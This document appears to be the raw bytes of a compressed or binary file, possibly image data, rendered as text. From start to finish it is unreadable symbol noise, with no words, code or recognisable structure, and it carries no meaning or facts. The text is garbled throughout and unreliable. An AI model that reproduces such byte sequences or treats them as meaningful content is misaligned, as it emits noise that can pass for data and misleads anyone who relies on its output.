~Ĥ"-9���d����& ɓ�����A�K�J�f��T�+��c�"�o��/'�t�#�d�Dǋ�<�q�� vP�!>���cT���J p�� U�.fv@;�y w$� %T�;i��Y̚V�v���L������� �9��c��c.�mO�a��1F@���_�c���/l���~�0��!�?�#9�GB���P�A1�0L`�Ȗt3}� B���E�� ��j&��!�9�В�h@t�Ӂ��ǐb���AL�QC2�z�d�P)lQ�u�A)�4��#$�Ȅ�"L�X4�A7PڏB"�2�)%X�Z��6��D(v���x��D��U��T��ƪv�v�����+��2yVOL�� /��G�� v  �$�S�6X�o(�3�!�R  B �r!���TA0.j����4�:0�5K�L�6	��eu��Z&�7��q�S���]�z�uȵ
 �`y�w�C�+��TO��G�mz	�P9�����(�;�2辴H�!6X*��C��aG1�p+Ƙ`A������Nˠ����!1o�;�_�p�D��$��W�)�H�BT��B=�MZ��r$BqK��
0�D%����,b&0a�ia�ŤqS#�J(��Q�x��������u�c�z��"݂��PF�x!?��r��������ʳ�*��3'���f��'�@^%Ӌ� ���6D���%��8�Yiu��ʂ-���_P�N7�qZ��]�:@,�)�G�{0�0�/���<����i�q�g����L= ���ܤ'$����"c�)K��@ �x�gG����'�a}c(�i`��e��|�#4��uY�Wf�}���� o=	ҳL��E`�@�+"�6��?��0�:�0�Hiʠ���Y6�K�4�-~-&"��j�b���mO���F#�b�\��VeG�,aa�{�~L�Z�Qde0����-��| :��LWW��=\~C�P�{< �� �!���`�'�K&� T����@,����ņ��9X<��y���󀣜�KѨ��ube*� �F&6�>{Ň`�=u�O���g����_���c� B5f�����scd���Y�h$06��������C"7�^j�����-��L�C��B��oe B�ޠ�T����z���j |�a5bl{g&�D�!Q	[�E<��`m�)�6Y�¿�TV4թkl
��7��+;�W�֑ۅ%P����UX�0�0�cH��J �*�#p�[؅R�a�~8J(,  }i�T� �չ�L*cQ�$38ಿ�(T � �ވ�#��3 �[�Y�Y;Z�%�H߀�C�;p!�"i�t�������� �Hj�&�rB�i<�C�C�T3C��6�{�{���W�����2�����#�A�Y>cӧXx�ZX=�<X`)�b)�b�R8�}�6��j�p��C�� �>��w�(Ep���Z����	�W(A�)��)B�����3�A��A��[( ��#�Y��Y���3������E1���X9TGp$9)|4#x i��e9T  c`��=ت%�Z8�Y� !��Q:~�*�<H$%K���^�\@�� (C*��p��p . �7�4@�A`��rB#��<åja���n��o	��±�+����.��0���q*5�3�5dCS+(p�_$0��)�R��B���=Ӌ�'⨪�=E\��<��� (��� ��1T��kS��<��/B��]�r�>����B�(	aE���
���{��R��>0qʳ�wJ�ŜŊ�aD��eЋ]  \��.�	��"�0������8�˛�ي�пR�8�S��+��@��r<��G|�i��(`u�ǲ@/`�6  �Y�ap XF�H 0X�)0��8|IP�]������ 8�X��{$��| �.ݸ��0��`��C��؍k1n	�2 �Z4tI����U��� �ex�/J�
Ѡ4��C. IC�L��{"D�d/�J��MLD(�)�Yx"�̖	�~�6y�Ԑ�9��`6�\qCb[�LH Od!��L��d�*�0(���E�	�37����d�Z,}� �(�;8�������0)S�	1z��1��Q���7ԭ���#�ǰGE]� $GH�
�㸅[��o�h��o�X�D���%HTec�s��8Ȃ%؁;�JXp��e ��T�(, �+( �*8��x e� ,8�8�8<8i��`Be��\��h��8o��$�sَ� �h���4T�I�	Cq�TC<�<�4��,�U5�|C�y��é�����:!		̉�5��Q���{�*	L�i����2�����n�CJ!���A8�(M����(�!Y�R.EL������0����~�	{c'�dLA6��#�����]�O���T8���1���5¿�ڪۼ�U�o��TT�4Gx��GNr������Ѐh h T�,`��R@�0 �����8 �  F� R �8���C@�@@� �|�FH�؁( 3ȗ�r'#٩�pAh�%@]���Y;��Vn��WE����rM��ٞa�.T��� x�����~���C�(��#^4LQ�⇁��TL�I�cL"ɯ�
 "��"�QX�����J�gcQ*�0X�7d��$���=%��_T����*���X:�Z;�[/�	��q�� ��f�����B���.`�p�L�Ƒ9�PZi���%���F6�+���8�M�K�"�H��X���0[�N�=�R ��T`z��:̓��r�[�Y�f8�0�0��8�R8�N=\@.x���@h.��CH�6�N0� ^0�R"����F`<��2�6��;�o \�,m=��}�o�[84�ȞꙎ�;h�E��@�r�o:H�(���H��5�55q:.Tn<��	L�	��	��D�{X�R.q�wz�b�/YߩL/�5z ��J��eQ�*e&�z����7�K�Y0�� ��W��7���=����`��@��懈T�EO4��x�'2�J�6ՇA8��M�gH��R���4R1�c14"�@q[������MT8ΰ:��� �]�[�v��鑚 /��%��
� �3��>[�#c�� ���`	w�� 2 �j�I�c��6Hhhȟ)8�RY�^1�)��  ���>��=�8��_8�e�����%As�B+4��d����Ip�<�/��-��q���lgu�W^O|A^��[��\�^�Æʣ�C���"3��	L����XHX`^�>S�)6�F��F�t#��">gé�B!��t����|��0�Y`z+		�����@�������`���}x���ő���.ȁ.#�h���������G>z��Θ�]�b�~���j`?Rp�U �6��8�U���� ��̵"�u�T� u�ԮˢsH�ZE�O�;��G@�T��*'M���8G���+�Yk����i9��+�3X�@�%eɶ��xB��db�� l�V�I����lo:�>�J�P�����0��pJ<
X<�W}E��}�w�Q�5q���`66�Ñ+e���#��j k.�:��	y"���i�z@�q�.�9�sF��N��Z(�x�n���"�/�qx�[�.@�L]��}�R��ph��F*ło"�� 
3�a`�s�@ٸ"���D��<Ζ6N�ni>�����2ȢaH	h�iN�i6�S�L8��
~KZ� �0P�X�` c����� �%����#pq4 �W� �<��>z�K�� �H�M��Ze�30�X@�%8�oȂ6  O�2�%A�k��灍D���Ps�uYFx�q�U���+���;�  ���,JpV ����pZ<T֟�dC�+oQ�� |pR(=d�'��_��$�@��"�Z���X���rKT�/��L76�����Շ��K�㨈��T���M���<��Yj��������b�_�ټ?�m��	���k�)�����˙���8��B8������a���<����Fp��o�p�&�|�o��r�N �O8�	hP� �a���nS8�~��<��8�1�8�,��+P�?h �S���q�pq1I_5(�`ᗅf����B��P�CMFD�� ϯ_x��A�ˌ��	.�ē �K�>]���h�q�b�e ��P�Z�4V�� �P$ŀ�H�󁋐�ֲ���Z r� 8Q���UR �K�/Ű�lxp�Ċ�3n�؟?&S�L��*�%�2�AxL��3e�F��EZrj�E0:���~�w�6��w)c��OeʴhL��t���?|���;=96��!�5��������:� a���*�b���sV��3��4("@�|�5�O)��p�1��FK)���=��0��$K���s�� �K��=�mf^?��#�3	$d�f	Q�wĂ+��B+@�2�	?�c��(�d)=S�3�M�J,T��L��K�[.��WZ��ԕ�0�e,\�y&�W�Y�-��P�!$`
)}(B7@d��b�l�	%U�@�A \�1� Ô1��B�4r@G$��=h<�"�`aH?��A�q�D?Xb�B����x�4�/,C�-��JJ��O<	�SG�@QGu��8L]+�>������PE`H� �\��VZB�*D	ky ����n�5^]Q�H����vÈ���n���e���Oœ���s�@G�ē���-�U�� #�Q哾yh�J)G=�kK5�|3�0UI̐u�}�Q�Y,�#���Cf�Ȳ��q����6�]�ވ��@Ov؜Ff��f�/	�R�ھ�B���>۱d���,�7x�q6d� ȕ��8�P;L�o�D���0٣���bB�I^^ʢ�<3eqK�f�����Y�i�l��曰��raD�y
)�j�',����1͘�
�؀@-��n�*��sKAqУ�qf.=�:��GHsA��GXPHK�� Q�	 pQ��m���ZR�,.p��1�_��x�O��	�L��A�8�Սl��T������Xް�v	r��ސ+�ū-��>`�|�� �D]H���"�	LÒ8������jG��p��" ���&C�0Y��6�������(���!&�0
RPA3B��� b1"(R&��G,��0�i��Lvb`*R&4xc�V>n�z���268�='�TЂ�S�XD �A��P�߼���+8�1褈�2�F!�^`�q�����TD	t�N���5	s�|�(Ig�֥���{�.֔�X,�8��T캗�X K8
@'#� ����h1<�J:̚�o4�0E�B�
Zl�
  �"��6e��p�����"DC@`Fp!	h��2 $h�'�U�(�!(�
9�0� �r`��R
��%/��/��� *��`��r��9x��p�,g���p�C����G��r%����/�L`)�@WE��$�1ZY D�"�	 5e�e��(���gd�c�Fp�X,�1�1�qb�8�B��R���$��'[�J᏾�f��0� ~��1���p���c
}L����#��3�F��)6�c1Tf�� GJ-���1�dcp�e�ԛn`�G�dQp�jN��A-p��-��R����R��c>���^|I&2Ţuf2]촹�Ku���09N3�RW* B�;#`�wP ����i�ƣ�)�d
c4L���*�3f���0�d
�-� 9����p���X8�����"!X
~ �F��C!��S�P��BO(hA<�A'=uiP�;��C[� �cq�[`�����'0�U!��p�Q�,��*�,;p\[�C:`�n��VI����5H�k���Z�R���#ei�Xz2������
�;�`mb�6biJ��Qe2AǠY�����t �E�Ufc���b	iW!��{d:=�X�C���#n!����f�}��v9c��ю�L�p������ �TZ�ʥ-MD���3"��oCFh&�.������,U�D_�ROJ_�3����I�Kj�/6�R`n^���x�1�Mrb�R��E����cC��)��bp��dE��d�`L�g��au���@��tM�c�D]r�]X�z8����#\�J8D���!N� �L�8�X4��P�r�	�?	�t�s�^˨T�U0�u!�9�i	tX�0�?���,�AZ�cu�����yA�_*i��Iz1�5�+X�n�4P�L}@~�{d#`,�S�6������t��~V������~�F�Ks�����1���F������E$u�|�O�p���d.֠UҾ����A��<���F�^�������c��"��Mɘ�c�$� b��`���50�5�"��!�*HC�M�1$��܇�1�Ah@?�ψ�)�@����|��*������ݗ���a@��A0 B�LBA� ��-������E��� Jā%���� �� �]P4��A�������!E�lS�*�Q����>�' �1ޠ��p�W�@Xޠ�Z��]ў� #���q^�=�Q>t���g�-H��gU�y��Q_���c�C-4_$����*�C-t�y��r�^|hd�L��Ue$R8[e�?<��y�����hR��G?���B��[)0ߴ���p��`Lx��.�����,�?�j��mC��,��L�8 � ��ݩ�I,��.�Εt��H���7	$A�A
�ơ������1�����\?�`���0�g������4Ip4�0A��;���@�B0@�7@d�9��'K�<]��7��-4P�A�  �A B#L��L��-D Jï�������K�T�P�OI�h�U@�S��.�A�a@L���о�Y���Q �������%�[��#>�ì"��6��-��`U�6��4 ��sH,����4�"g�C|V���,��Y[��*��=�,A�  �&i��%"�&·��<嘟6>I���+a#�h#�.,C-��z���c���@Gc�{HCx�2���I.��T�4����	���?Xr�A���Q��4�؁ł���J�CJ�+��|C� �qϰ���� &� 4���@����7|��+AD�7D��D*0A\�@(�9�T�k��/H�R�`m��0XY�0�'��LA�9�� E��P�Rt��e	UQ��*tC������@[F^[ �� �̥(�
��!�%X�� �%�����^4"ag>�n��&�s�s��s$����>t�ϐ�/ۜv��,ʢ&��-_xP��<�j�1���D���&���L�詇�������q��5�X�TÇ��6��q�*��n�
�@m}�@�D��@F;�¿AS�D	��W@��x��� đ'�X�L�@.A*�R0p�@�|~k>�I��\DJ/8C2�B���Ef�@�)p$@�L-�&���B(+���;HɗXϜ�D\�Q��ha��@ 40NE@Q"BH�(��O�Q�A�	�MA���R���!����/d��ͬSX���@�e������VY	8��%WQ0��^�iY}���\P���Q�
Ɯ��"a���L肤rF��qD -�C�͒*5�g��k*��jdMi�j �����g~V)��]ͨ�� Ҧ�[�!g�@cf��Ue�� �� |���RT	���T�"5�ج .����'�r*�kA�@ 1��l�P�5�dX�$�R���@kU�x��	���7m��+9	�|��A
d|o��S7�B��~�$C2HU2(/t/��?x����菜B-0&�����'+D���C3HS)���ý�3��K\@1PA�<�"���OC�a��2D@��A|�9P����amX�X&�S�η��4g��� Z �TW� m���U���b[��["" ��!�`
��>�՚���m��h��i�‘�q|�ur���5x����6����+hb��m����V�� �M�X7�0Z�#ձm� %��4�b��s�Ff�̌>�ۭ�*���q���4 �#�� p֠d� TI08�^e�p�A�4�2�B�TO��n�H���yV����d��X���R�'L�
��C>d��,< ���~H?4��1��0��0$�) ��-�/�xA����:��4��0��Bt�|���a6��N������RE�l��D�{�L����.Xp�BX_��M˲PP@��VƬP5����@Q �H@�՚��HuU�~UP� �����e���W<���)E�+�G(�,|Mv�>�F�-2�?�&=P�h���qYw#s�-n�����rJ_&�2j�������9��+�C�V��T�R��RT�˨�"..|.$�.��.�oԂ>���� d@@�tC��kB!X�����,k����r�I��6�v�����kǶk�kZ
9���CA2g�2@��<�)�-�$�ýb��X��dJ�`4(�A�-�/�@	JDHP�B�@h�0�Q\ e�����O=�Qa��A�����LL�ۡ!������/�,�4`@H�����[�
$^���ٙ�t�Y�Q AX FO�tOGڜu�Q�d�[�x�l�jfP	i�A}���� � fo��"VG�Vw�?d� @ݪn����+�"j*|�*%�1�,����py d��U 9d�@�Dz�)�*�1�j�6,C/,�4�.�1���.�A!�B�V�?�BD 0;(�n�B��A�d�*��35+U�=r	*���0���k��m϶��vl?,8ݡ���~v/�B�,�3w?����<hJ��>�7c(��x+�Cd@��9�Z�� �?�B0�M5%S�$���4�Qt�?Y� ����88�/��.�@����XB��SR�OiO=�/�Y	w�Udg��4�,8Â����WPD�W} ^���R��Lώxy [9ZEL��8�QX�q��-��k���B���1�Q��!�)��n�w�q�����mU�@� t�\3��u�<[��f2�8��kV.-��nL2�1n����.�?hqML�@F��7*���	6������B1,�߿�3HC�݁���C�� th��%� ܁��	<�9H¡��!d����@�l�0�rtQ��c�, �.C�ʶ������6������'��'���o�,(î�3@�� ���`�G��3(@�:�uGJ��zǲ����)�Ct���
���K��{��O�bE��
 �R�>�.�C� D<:�!�_�.\`� "�x��-V,���0��`�X�c
�)��Mx�Y�D�,;v 8����#	Z~0���Fw�  ��

S)TIA���v�ڕ���~cɖ5{��?|"Dܘ������ A����(�Sʟ�r���U?�ɐ��_ƌ���B�1B�A�M\��W,T�L�C{5j����V��~1����dr�F�Eڴb��P��+qi��[?����Ҧ!O�ј���oa�c�6�X���k9*�p@� �Fح=)S�����
b\!���!��Y����Ag<��!
y����2ܛ�A����ƒ6~��8� ,�@F����X|@���]v���]��e!c!��[�lJ`��%J*�d�J+o��Ɇ��@�]n� 8>�##X2�M6�I�^PF�:��3�~N��~�1#���S
������6��V$���R���
�(EbV�t˨���~���,�*�`��~$]ŇX!��� X3�A"���e&��Dr���8,9(�_J����(�jo�L�[>:)$�a�fx97]
��]hx� ��v���N8�<H ��=j�)���� � ��b���c�R�8�� ���_��K�����2�<q�P)��~��k���v�A�#�|��ʔ���Vn8Tf���_�Y92�^��4~��E�2�~�j�Z�%�~��d�!/�AFA��hӇm�W��������p)�	<0�t0gW�^BڡBFn��\Сke��Q��>p��� x�g�у-�"2v��  ���J(����&�Ԓ�ڵ�LO�S��0�L�
hS͒����:e���NYR�O�e�R�1�R��1�QL��J#���@��a�	�S�l��HI�ԉ`(�  b�����L,��+�X\ ǵ@s�]�a.@F�,,t ԂȵҐ�@�"	M,Ƒ�#��$�Z��Ō���%B!�$�&;(�v���SSB��,�!:���d%$ A����}%,\���R4��Їob�A�-��Q)HS)��(���o�S�XD`n1�L�~�3D�G�
oq��͌��4�~J��&�o|ba��L��"�*�v6T����o 9�>>��a�S���dc,�3�K	KӇ 8i�g�1#[ܢ��6G��.  �Ab�2��i,�qqj���]<�����@�n�@!b�0�|@:(�R:�3uP�����O ��lw��Nw��h�x׻�	LC:/��!|�!hɚ�צd#NΈ��r�YcO{�"� >���ȩ?�L`�@�,E�8d�
����*�1?˰�L�?����� �\Ђ ��bE)H�����%��2(�Jh��$�q�2q���"�-�V�Z�+cq��0$�z 3�.t�]08FT` 1+(��/ � *(@0�dA�Sh�Bp��hQ4��V2�ٰx����$Qs5D�L/���*+�(�Y�̚^��HZ�1gí�$��h	(��txI~�5Y��x��p�4�AF�ܚ!�T�$.��}�,�գm�;�����\n^���������.1��g��Cx����p��N"����l.� ��7�q	�	�!1�0V�� /���(AKkC!, R&�`�+��=P��ӟ�{�v��e��[jRCnaBV�K���T��"I2���'���!ÁhR^�Jj8�i�������~�,��HQ����è�1�`�B*}��4����L��1�K�`>ЈHW���4h�	����\`wPd#���i���5q���3����[aH ���T�(flcم.wa  Є���-��,p� ��u��8�{��S���S�E�<l*��-nu[��廧� "#pȳ"8�u%Y�o��4W3�t)S��<���c)�@�����.�}VקZ���z�h�NBи@Yz�5���߈ x)��\]�[9D&r^������w�;�2��K�"h@�K�
W�^4�Č�E�00��{��0�	p1tlc֘�4�@%AzCA��<&��	�p�ޏ�dѽ�w� n��{�BxVV��=1e(}�J��'a�!�	M!�1���<^ĹNސ�K_S>��z�s��~�} *,J���A����.�aߗ��K����`8 dX�P@�i��A��*�f�X���F�;�W<�ֈo�$Z�+UG@�0, xE����V�8����I��}���ؑ��� P�P�+~@$` ��N�*�ĭ��D)J�(�(a�h�a��ݰ1��b*2�,�f��+#�8�N/c����F?<i2DN?��g:��j�y��+�2B:h���2n1�,h�������H4�,�+��I[����[
kW�`$�� �����pd��!�!�)A���J��n�!��a��a|�$A
jO�͖G�B �>���I��� o. �����J�!Lф��"�. S�v��G:JJ�L�L󔧤��M0�͒Az�ĥ���T{��nA�4��,�r� ��0��l�L�R|@������F,�J�Ƞ��FH��\����Q^����Yt��D�U*����  ���Y����"�[�~�lH]�o��O��-�ňP � ��>`�H  0�(�v�T 2p�-B��(�'����(�h++��,��"n�$θP�+�)���(����(�-�P)�+����R�R?��kj�{0+��2,��|� �2Pf.��GĐG�P2F!)�0A��)ꦮp��� L�L`�ad��r�A1�a�Q ���>b$� $�DK�M��%B�Vs� >1�rUa�bQx<�/{�/a1��H�ţt1�Ҍ�~lM��4��ެGO:{��z���vA���X�� �0�^ ��'
-e2%���Be~�a�.����!�@�1v�����}.#� 3��U��
"��^��������%�(�"~�\P,N<�D����a$�T��|%#+$� 6)�� $Zb'B 
ҍ �e�*��G���>0EP�+'�j�4ᬦh�J�rJ��J��Iw�4�++u����k��-�f!,'NM�/�2
H0�[��L���)A�� Ra3�z����Af��pa�A��q�A4E3N�l�2ώ�A1���!�@DyN��N��Ќ6�`�O�r@0��t���Vy�V}3�`,�8)0�}�9��$�Ί��s��n<���#2�f�{��'�`�� ���'
��RJ!@ " �J�<�~����
�1��t��,���"� A�@A��(bF�Z��V/ �Hk"r����(؎�Hc���j��` � N��@P ��<V$
�N� �F��v4�@c�S�|T*|�H{	�͋Hp+��h�i�i��l�4L�+�6QjoM�t.EC�~�K��k�!0�tO��O�.P�0�S��`�xAq��Ͷ����a�$gSgz�@�$���0�TOUC'6gT6s���dQ{Sx~�r/W1�W���L�4�6�yRLst�uz�qY��:e�Y��hA�u��i�L���j/Q�����5� ]�������a�`�%4\��*��v�Ǔ~A� Ԫ��UP��
|�!�ꅰ�I���.��IL�O���\L�#e��rc9ֱ`��@�a~ 'R��X��"f=��N�H@%�g��G�@��-��g�h�h�+ @iK؄O��S�-�j���tԔ��~v~$#��H�v���
gl��  UP��:�6q�o�6m=�oA�ĮpAF/��z�sq�nGu�4o5? 
\3U��F�F,@r�L~y3rgU�'�u����M��ǖ�M��9)��X�DΒ����fAOD@Z�O%���t�w�!|(Qe�U	�a4�uT��ؠTJ�/�n���� nW�P���J� "%"l����'�� ��@� C����
��P�,@�@D=�� ���I��L�T��� (A��, �X"
��r�ql(AH]�8PT@Hy����~�'EXhE	�!���+�r�0j))M����R4pX2va��I�ɇd���@�n��OS!P{AA��r�A�sz�Vq�onO�N�����Ay�����A�Q��X�p�g�_�����%w��Nx���>�W7X119��sQ����4����Vz���T��e���n@Ze�Ϭ�;�dQl���#}�,�h�A@���ȩα0Aоs@ �A�~a@( �{�vXN�|�J"�a +b�)B�	~r����]��� <�f�#�y�p;c;�ƙ� � (�x"S��t j��  �N�(�&P��-�&w2�h�<�'Z� vڡ���;-WX��V�ٔ?T�G�4#攚�V>O�.�D�p�V��� U�c���ao�loq�Nض����!~z��8�����@�W�G�9AQUt^�KF����l���/�g!f���857���T�$%�%JB��o��'����:ߚ`A�h�{HAOt
��a�m� ZO}Xa��3��ᰁ�2v�p`ԡ��J!D� �p!p�~@��ē� �ڀ|�r"N�a"n��mh� |�
��,tt�`Sm������ӽ�� c���-�: �x�].n���)!
 ��`݂��an2����S �����aR� VA����O��˴���M�{�A�6v�[��k�[J�	�$ANzO�T�Ͻl�ڥ��|ĺ�z��Ё��zTA �]�:Y��m�:��V�p��5�eg���◘e-7�ZAj5�8Xӄ��,M�gT�$��MH~D�u��~z�e������T�X����p�V!
{� �\˱p�ס�� �s(�e�
���L`;���!�X^���r�*n��{+��r���8�D���9}ӹY�3��5� ���\J�Ǆ�F��?@� �օ���UgD�98�����*�Mh�h!��C�*�ڣ}M'n���j�eN�����A��A���@PA�.�y��w��	�����}Yea���z! \!�U:P�݋qmy�49�	7��c�eI'�<�g��d<����n��}15C���y~|�S

���?���\]�f��)~�Xd��)Z�&��w�M�Q4E��a�4� ��*c�V��5�y��H��f�ʷ_GȐ�e����T�"5�԰R�F� �!j�3G�FH�L��bṐ�AH�y��
*,���D\�
8s�끳�r����Z.��~�8qai��%(�B�\��ci�> ��!
� 'PRq�� �HA����A�ШR%�ݻ�ֽ�̪���?�<���̛;}9	M�[�.N�����{��/awS�$����G�����DEU,���0
}�e��I���,� ]t� ۸B@*��J1:H��6�s���ˆv�a/"����&�"K1��s
����K����� 4#����£,P(�K2B&c��YB�,E	N�%� @%�S�e�G�����p$9f�fVvdeHVffbqL2A���`���@��,�Ȳ㎪4�@��bJ5
�B�.iP�M!UDK?Ͱ�CgxD�0 3�')r�*�<c������S4"ı�/	$�PL���	4��ORђ�?DՁx�`�U��K��1�
?���jB8�Cp��@��ŋ4{�e`�Y��%��a��B3yNvLg Y2dH���8p�A �jx`��@'�5�
��F��Ʊ�43N,ۍLr�&'΁]hW�8Mp`r
P���M�|��]T��	I���8K�A-�-?䑧�
�_Ԩ���է����4��W|H�s
���� �akx!n87�!�"����4����5�x᠅��#P��1bc�b`���K~�d�Q.,�jn9���p�I���afD�jf�f��p�)���C�����'�:
D�@�CJB���Mh �D�(���=l�?!y
-��p��b����*&�V�OqPKO]�r�mġ�?�$E�,�����Q�W��h��U�~��8@��z�[�5.18�1=⋺�A�bXC�� �r���0��x�1` 8�[�;F�xQ������>�  �a���֢J�F6���
�ӱ� g0��N�(J�8<PYL&�)`E�HBӤp��q�*��q� �/4m�p����q4�)mi�P�9 TLM>��Z}naG�I��H�2T�@jQA���,�6��mŐ�8T�Bq(o���D4�Y�#�XЋ�8�.G��F�Ǹ!I�uFRS���K0etN�D	�ĉѕ�LIB�B�:[��2��S�l''��nO�둎T�
V�(!9�04��#xˣ�Bh�* ���^��a����T,IU{·(�J ���Ţ.�@,�SЯ@��r�0�x� 	��Ca5t���rB�P��B�P.O��G{A�_0�.F^��W�����,d&���f��!8X>@�-PS�,61�@6?�M4�D
�f H0�p�8Ű��:^<�#��%!	6��̊ӄ����]8+ZUƁ�u�Mh�x ~�qU�G��qi�+�"��G=�g	��O�v��e�Q�� �)l�Aj�0t!Gj�m��Ņ@��btR �}��" W�"��E�\��	.C���\�8^ �A���;9ԙ�t�$)~�`�A��#S��L��%�L�d曞i;:C���ݟ�$刕��QL��� ,(�B�w����8�A��`Z�Ј'0T�ʞA�&��`�����q�tE�6(h� �����@� Ѫ`%W�ңN`�7@)\<�t�$.Hc�=��^��b�E�L� �${]f�!��z�'�`@0 A]`@�����d�UO@4��b*�BV��U�� ���X�g�T�@W�h�x3fQg?+�r��3�V�2kZ�����1$�X�3ˇ�V�� S�f��Yi�Mg�[1�� ��Ð�h� �
�mu�QlM�M�C��F0�\dC��m*]a#���C\┱�X
鹳�\�.3��nWt��.33�mc�.row��4n8�NN�M���T����Ħ*f��S�Y�E�s��8`�G:�@Cq ���=T�`0� X݄W0�1B��U�b.��Н�����C" :�S�+�E7�'Մ&��2�-��E}��_��du&J̼���Vf��:�LP�2���� �\��,�`
S��K0��!�jO�g���ʳ��^�D�#�M,��X�Q����r�����M��Ѽ�4�&�1��=��F!̇ ��46{ �� �m.�
\HH�.:[jY�!����mkK�^����,����m�6�/�ѣg��݌�;�Amj�M?&�g9�̼��F ��Y^r;sHӤ�4ʧ��ewج�*l�_�@������<�� �Sp�`òp'1���=�Pq�q�P��W�� r��
����X����`8	0�%9�U�Ps��c#UR>WFr�K0p+ut��'�.�.JV�� XFY�B<e�PBCv�q��n�G �(C�T��$f�v'�'�fH�[5 L` �p�pwuxgdt f�x�́h]`x*#ˡHv�zy�xq���k�E�!�
@
`���z���� `$EP��d��(RP�� /� "8��!��I"2o�D�8��I��[�\�'\˧l@���}��#@2$B�:�'^�L��n��\��8��8��'�'�3MӴ8��#�J&"[�<�d���4`aqW˳<f�  �
ϰ
����}0�a�`C �W-�	q��3,�(���#b��p ���C�n8�mQ��ct"2%�.ː�C�4Yu�BU L�%M�r �C�ŐY�2Cx���'0�p vHEi11T�fh�U)�UH0���vh�P�w��N@6
���I03
�k�d��3��yWF�'G��h
����`�E��V��H����Y#�Zi�
"#�G#�DI9�l#""ԐMtP[�f"���׋����V#t�;�(�(Ц\��Է�Έ~�s~�;�C}�X;�H�׸~�i�xQMG6o��7�`6l��a��
����Yp�p�d��pC ��
�S
�� 6�q�`C�0c� g�-p,�`�RL�)�bw�*��,"�>p ��p\p:�QKrPL&U z�����!�C7dJF%���c�фQ`U�"ttsYW �J@B� ZFp�;P$@�V�T�Æ]�1��`WagI�$�N0F,s|�:�
P3~���z}������&i�SZ4��0hR0S�z�����2�E�cs R !b*#�9#�k��Z�!� ���!�i�yC#9�
��πJB#�	�6b\����l=<m���:$Τ��(����|2����Π8>�'ฌ���ɜ�o�(�&[�h���P�y�8���8P/���`� ���3q.� y`a�i��p=�����I ,"��Pq��p\��.h �
�p4�:p�\h��Q d%��p�E�{����a.P SRИ$Y�S^�/=9��PC&�� 0�yB�u��'�0�@�V���G�L��Mc��`gUʴ��y���v ��Vziji���3�j���~)GKC|�rt:�����G ��Y�3a� �0j��H�$0�7��|�D���:R"�B���#����Y��Z��|�88��Z�V��}>�#���s"$�U~ا'��n�}�Ǫ=�� ��~�Y��ë��=R���M� <����X�X��yP`s@�c�p��p ��+1q� ě�)�`p� �r �-�@��P�-�Q!#�wЯ�N$��@P w�b@��$: .� � *��ǀ.z2�A����CPpP�:��!�Y�/AE�Bd�u��B9����0�' Di�%��ᕿ�DM����bs�Ѵ;�|�xʡ��aXM�Eš�?lh|��������e
�4��g[�����o6y�z��zuJZ���/�j�ڷ��6��0�ٴJ"B|�6�3b"������"�Z��p��m尹��P��{�����+��V�DG�=����8��Ʃ��$�.�;����(J�"��`�4
<61����5�a�q���p�����`
�	םvYp[��lP�b��
�0-��P�ھ�
��Ps�  J`!��k:M�@�p<�;b.� F�(���q.I�:Q� �Q_�cb���B0Г;j/̰^'�B1�[6��10 0*\�.�c @��þS�N��`��)�P�X����f�H��|�1x�X�'�S�2���6x_ ��h�|���I j� i3j���`�
�Đ|{�j�ڸJ��A(�n#�x�[���
��Ǐ;8� ��C�"����x���#?������$�(�2o�c82)׃��xmy�؉���F'I�;(�7(�o�@
��_�*)�0�[䑼ޚ ��`�<��` l�q�����@G0b�ہ����N��
��#�wо#p���
�P
?�	�u����rp��pd�B�C%�طBya*�@�;�/��B������q:3�%9`�0[ �A�*�.L%k1��p�0 ?��->��N�*M�{�W-mE�a��}ƇNP& 4riX�!X�P�;yb;X{��8��zb#`� �k�X
81rժU#�wM�S"Hg�͗M�@J	Ugm��շZ�k�V(���h�Y^��M�do�i^n�3���w�^��x�')Z�mm>�I�m����T��j
�T�*��,Ѐ�x͐*����
� �Q�Zᮾly��z�r�I�@.�P'p\p��;�b �
� �'d �@9���F�.<�BRA�T��y�	0u;�!��AEߗ1��B�q��n�\ �fT�>1���9`�pݰ
�} �
N�peh����A�:����1�ס�;݈bj9`j�^�4��6\#/�4
 ��hո0��
V틩D\m}�&B�![�5�Ӱ��0 �l�I������H�_N���J�:Ȯ��'o���7"�ͷ֜$����,��.��C'���ɠ�u�����!�]�]
6�6@씏���мWP
���n
� �@
,��dp0�
����`
�{	�,B=�0��XpB���x�޼
� )� ;@	Q�&TA���~ru���Y�B/�]��֎(4�C�����u:|�Y� 9`S�U2�hA)��c�U0�����ܨ���_��·`�1�ji�����w�)$~ �����O�_W�����]� � �#� l��X 1.W]vq��*���]�$$�P��T��Y�#�W/U7�	R��b#���-��S������bS���g*K��8��Ѝ@��
�2�,oC3V�S��ԩ=�R��U�F�e!�%+�,gdA�=����l��d��(m�3u���n,24�G��S���Q�ƺ~�L;E�)2W@\YEժR�J�"6����%-TG~��l*�:��ٔ�6\0�D�.���H�۸q>�a�s" B�Б=�v8���-�C�r`� /��y=`���c������d�B�,�� 8��A�v(@ T8�
8 .��-�� �B�FL��7�A%6[�|@eE���Fo�1Gw�GԱ��� G	�aG���B�M�a�/�Ҡ�1�G~���Z��~�4���h�����a�[8� 	��%\贓Nb�4Hb�!�!Wl��O��h��*r��J*�#o�ZJUrQ夒0e%X\�Q� �ݩ'��T(W�JR�P�eҢ<�H+����u�T+�i&����.���j)��R�,g�ikY��������n�g��"s�lh��`,���VY�cL)���	�h&E�H��Pa�.�M	Nٍ74��%,B.���X�{�ch�(�.NB؎�c�iV<���`�!���00��cf������`�vP@��i��/��`p@B ���C�-���*T yD
~0��3b���Q�;���n�����!�0�$|'�$$��I����O�Lr�-�j�0'o�aǶi(�Y�٦�8*��?���"�B�B)��&[�Qt"�,�%\k�ԛIE�)�\t�S�1�e. '��"U������wu(�j��R[�zj�該�y�rҕ&�:ڊ.���*���z�,^@b�~�r	˕-��)���� 0,L-�a�q�\��)|����]���-� A5ň�0�p�=@X,���Т=p���U������U��)Ȃ(��\;������f����!�`�!��E+{��\�"�(�d ��!@�Z�Ʃ�g=+��66T���.t� ��l4Q!H��h�[� #�5ґ��[<g�/4�F��d��$�~���	=�!<Ә*w�4U� �(��')��M�����I�5Du��Ӡ�a'�Q$'�����;JE#$�pJ\��P��C��ᨨ@/U�J�bu���#��ƫLr;�H�&Vi�����E�oU�@>�?~r%$�:�#P�����ac� �!�a`���� ��c
�
w��2��9X$/Z��	��F?��/��	x�h� R�?`!-XQ&��;8Br �Tl
#��rp 
